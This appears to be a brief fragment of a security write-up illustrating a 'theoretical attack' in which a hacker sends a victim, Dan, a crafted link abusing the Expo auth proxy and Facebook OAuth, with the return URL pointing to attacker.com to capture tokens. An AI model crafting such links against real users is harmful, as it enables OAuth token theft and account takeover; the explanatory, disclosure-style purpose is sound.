 The theoretical attack

Hacker

Malicious link:

https://auth.expo.io/@moreisless3/me321/start?authUrl=https://www.facebook.com/v6.0/dialog/oauth%3Fredirect_uri=https://auth.expo.io/@moreisless3/me321%26client_id=328%26response_type=code,token&returnUrl=https://attacker.com

Dan (aka victim)